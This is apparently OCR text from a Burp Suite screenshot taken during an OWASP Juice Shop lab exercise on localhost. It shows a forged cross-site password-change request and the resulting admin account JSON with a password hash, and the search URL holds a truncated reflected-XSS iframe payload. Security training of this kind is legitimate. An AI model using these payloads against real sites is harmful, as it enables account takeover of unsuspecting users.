 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from http://localhost:3000/rest/... Open browser
Time Type Direction Method URL Status code Length
12:22:3... WS To client http://127.0.0.1:3000/socket.io/?EIO=4&transport=websocket&sid=RUJnFta1sRbNhDLbAAD- 1
12:22:3... WS To server http://127.0.0.1:3000/socket.io/?EIO=4&transport=websocket&sid=RUJnFta1sRbNhDLbAAD- 361
12:22:3... WS To server http://127.0.0.1:3000/socket.io/?EIO=4&transport=websocket&sid=AqV5D7dZuJhuG0ITAAEA 6
12:24:2... HT... Response GET http://localhost:3000/rest/user/change-password?new=hackedPassword123&repeat=hackedPassword123 200 730
Request
Pretty Raw Hex \n
1 GET /rest/user/change-password?new=hackedPassword123&repeat
=hackedPassword123 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Linux"
4 Authorization:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Origin: http://127.0.0.1:3000
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 If-None-Match: W/"154-WkH/2IBc3i2ucpjvycpP7Fg7vns"
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 344
9 ETag: W/"158-GE8wBNngjZfWu3N934WExCz9NQY"
10 Vary: Accept-Encoding
11 Date: Sun, 29 Jun 2025 16:24:29 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"user":{
"id":1,
"username":"",
"email":"admin@juice-sh.op",
"password":"bc386225c4ba440bdbfd0a31dd5703b5",
"role":"admin",
"deluxeToken":"",
"lastLoginIp":"",
"profileImage":
"assets/public/images/uploads/defaultAdmin.png",
"totpSecret":"",
"isActive":true,
"createdAt":"2025-06-29T12:17:50.668Z",
"updatedAt":"2025-06-29T16:24:29.304Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Notes
Event log (5) All issues Memory: 193.2MB Disabled
OWASP Juice Shop
127.0.0.1:3000/#/search?q=<iframe%20src%3D"javascript:xmlHttpRequest%20%3D...
JS OWASP Juice Shop 6
Search Results -
No results found
Try adjusting your search to find what you're
looking for.
Items per page: 12 0 of 0
CTRL (DESTRA)